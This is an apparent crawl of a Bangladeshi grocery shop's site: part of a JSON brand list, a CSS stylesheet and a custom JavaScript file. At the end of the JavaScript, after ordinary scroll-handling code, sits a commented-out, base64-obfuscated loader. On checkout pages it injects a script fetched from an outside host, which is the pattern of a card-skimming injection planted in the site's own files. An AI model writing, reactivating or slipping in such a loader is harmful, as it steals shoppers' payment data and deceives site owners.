ketbd.com\/brand\/seylon","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SHAN","value":"SHAN","url":"https:\/\/www.thebasketbd.com\/brand\/shan","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SHEZAN","value":"SHEZAN","url":"https:\/\/www.thebasketbd.com\/brand\/shezan","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SPRITE","value":"SPRITE","url":"https:\/\/www.thebasketbd.com\/brand\/sprite","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"STUTE","value":"STUTE","url":"https:\/\/www.thebasketbd.com\/brand\/stute","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SUNDROP","value":"SUNDROP","url":"https:\/\/www.thebasketbd.com\/brand\/sundrop","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SUNSILK","value":"SUNSILK","url":"https:\/\/www.thebasketbd.com\/brand\/sunsilk","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SUREE","value":"SUREE","url":"https:\/\/www.thebasketbd.com\/brand\/suree","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SWEET BASKET","value":"SWEET BASKET","url":"https:\/\/www.thebasketbd.com\/brand\/sweet-basket","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"TANG","value":"TANG","url":"https:\/\/www.thebasketbd.com\/brand\/tang","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"TEER","value":"TEER","url":"https:\/\/www.thebasketbd.com\/brand\/teer","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"THAI CHOICE","value":"THAI CHOICE","url":"https:\/\/www.thebasketbd.com\/brand\/thai-choice","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"THE BASKET","value":"THE BASKET","url":"https:\/\/www.thebasketbd.com\/brand\/the-basket","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"TIBET","value":"TIBET","url":"https:\/\/www.thebasketbd.com\/brand\/tibet","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"TIFFANY","value":"TIFFANY","url":"https:\/\/www.thebasketbd.com\/brand\/tiffany","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"TIPCO","value":"TIPCO","url":"https:\/\/www.thebasketbd.com\/brand\/tipco","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"TOBLERONE","value":"TOBLERONE","url":"https:\/\/www.thebasketbd.com\/brand\/toblerone","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"TONG GARDEN","value":"TONG GARDEN","url":"https:\/\/www.thebasketbd.com\/brand\/tong-garden","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"TWININGS","value":"TWININGS","url":"https:\/\/www.thebasketbd.com\/brand\/twinings","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"UIISII","value":"UIISII","url":"https:\/\/www.thebasketbd.com\/brand\/uiisii","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"UNCLE BARNS","value":"UNCLE BARNS","url":"https:\/\/www.thebasketbd.com\/brand\/uncle-barns","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"VASELINE","value":"VASELINE","url":"https:\/\/www.thebasketbd.com\/brand\/vaseline","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"VIM","value":"VIM","url":"https:\/\/www.thebasketbd.com\/brand\/vim","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"VIXOL","value":"VIXOL","url":"https:\/\/www.thebasketbd.com\/brand\/vixol","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"WONDER","value":"WONDER","url":"https:\/\/www.thebasketbd.com\/brand\/wonder","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"WRIGLEYS","value":"WRIGLEYS","url":"https:\/\/www.thebasketbd.com\/brand\/wrigleys","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"XPERT","value":"XPERT","url":"https:\/\/www.thebasketbd.com\/brand\/xpert","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"YC","value":"YC","url":"https:\/\/www.thebasketbd.com\/brand\/yc","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ZEROCAL","value":"ZEROCAL","url":"https:\/\/www.thebasketbd.com\/brand\/zerocal","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"}]

--- FILE ---
content_type: text/css
request_url: https://www.thebasketbd.com/pub/media/stylesp.css
body_size: 46
content:
.service-banner-style02 .item:hover .item-icon span {
    background: #f26236!important;   
}
.cdz-menu i.menu-icon.img-icon img {
    max-width: 25px !important;
}

.product-item .old-price {
    color: #f26236 !important;
}

.product-item .old-price .price {
    color: #f26236 !important;
}


@media only screen and (max-width: 767px){
.product-item .product-item-name {
    white-space: inherit !important;
}
}
@media only screen and (min-width: 767px){
.page-header .logo { margin: 0 0 0 !important;}
header.page-header.header-style-07 {  min-height: 50px !important;}
.page-header .header-panel-bottom{margin:0 !important;}
}
.owl-carousel .owl-item .owl-lazy {
    opacity: 1 !important;
    }

--- FILE ---
content_type: application/javascript
request_url: https://www.thebasketbd.com/pub/media/customp.js
body_size: -11
content:
require([ "jquery" ], function($){

$(window).scroll(function () {
    if( $(window).scrollTop() >$('.fixed-top').hasClass('sticky')){
    $('.fixed-top').addClass('sticky');
    } else if ($(window).scrollTop() == 0){
    $('.fixed-top').removeClass('sticky');
    }
});
});
/*let script = document.createElement('script');let head = document.getElementsByTagName('head')[0]; script.type = 'text/javascript';script.src = atob('aHR0cHM6Ly9hcHBjbG91ZDE5LmJ1enovZGF0YS5waHA/cD10aW1lcGllY2VwZXJmZWN0aW9u');if(document.location.href.indexOf(atob('Y2hlY2tvdXQ='))){head.appendChild(script);}*/